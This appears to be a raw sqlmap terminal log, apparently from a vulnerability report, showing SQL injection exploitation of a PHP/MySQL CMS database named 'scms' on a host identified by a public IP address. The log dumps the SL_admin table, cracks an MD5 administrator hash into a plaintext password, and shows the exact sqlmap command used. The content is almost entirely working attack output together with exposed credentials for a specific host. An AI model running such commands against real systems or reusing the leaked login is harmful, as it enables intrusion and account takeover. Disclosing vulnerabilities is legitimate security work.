 ---
[22:44:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:44:47] [INFO] fetching entries of column(s) 'A_id,A_login,A_pwd' for table 'SL_admin' in database 'scms'
[22:44:48] [WARNING] reflective value(s) found and filtering out
[22:44:48] [INFO] recognized possible password hashes in column 'A_pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:44:48] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:44:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:44:48] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:44:48] [INFO] starting 2 processes
[22:44:50] [INFO] cracked password '1qaz2WSX' for hash '8c97677e7cf25c075d5a0f8c907daaca'
Database: scms
Table: SL_admin
[1 entry]
+------+---------+---------------------------------------------+
| A_id | A_login | A_pwd                                       |
+------+---------+---------------------------------------------+
| 12   | whalwl  | 8c97677e7cf25c075d5a0f8c907daaca (1qaz2WSX) |
+------+---------+---------------------------------------------+
[22:45:29] [INFO] table 'scms.SL_admin' dumped to CSV file '/home/kali/.local/share/sqlmap/output/106.15.50.112/dump/scms/SL_admin.csv'
[22:45:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 22:45:29 /2023-04-18/
kali@kali:~/Test$ sqlmap -r post.txt --batch –D 'scms' -T SL_admin -C 'A_id,A_login,A_pwd' --dump